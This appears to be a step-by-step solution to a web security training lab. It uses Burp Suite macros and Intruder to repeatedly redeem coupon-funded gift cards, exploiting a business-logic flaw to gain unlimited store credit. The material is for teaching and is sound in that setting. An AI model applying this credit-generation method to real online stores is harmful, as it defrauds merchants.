Go to “Project options” > “Sessions”. In the “Session handling rules” panel, click “Add”. The “Session handling rule editor” dialog opens.
In the dialog, go to the “Scope” tab. Under “URL Scope”, select “Include all URLs”.
Go back to the “Details” tab. Under “Rule actions”, click “Add” > “Run a macro”. Under “Select macro”, click “Add” again to open the Macro Recorder.
Select the following sequence of requests. Then, click “OK”. The Macro Editor opens. POST /cart POST /cart/coupon POST /cart/checkout GET /cart/order-confirmation?order-confirmed=true POST /gift-card
In the list of requests, select GET /cart/order-confirmation?order-confirmed=true. Click “Configure item”. In the dialog that opens, click “Add” to create a custom parameter. Name the parameter gift-card and highlight the gift card code at the bottom of the response. Click “OK” twice to go back to the Macro Editor.
Select the POST /gift-card request and click “Configure item” again. In the “Parameter handling” section, use the drop-down menus to specify that the gift-card parameter should be derived from the prior response (response 4). Click “OK”.
In the Macro Editor, click “Test macro”. Look at the response to GET /cart/order-confirmation?order-confirmation=true and note the gift card code that was generated. Look at the POST /gift-card request. Make sure that the gift-card parameter matches and confirm that it received a 302 response. Keep clicking “OK” until you get back to the main Burp window.
Send the GET /my-account request to Burp Intruder. Use the “Sniper” attack type and clear the default payload positions.
On the “Payloads” tab, select the payload type “Null payloads”. Under “Payload options”, choose to generate 412 payloads. On the “Options” tab, set the thread count to 1. Start the attack.
When the attack finishes, you will have enough store credit to buy the jacket and solve the lab.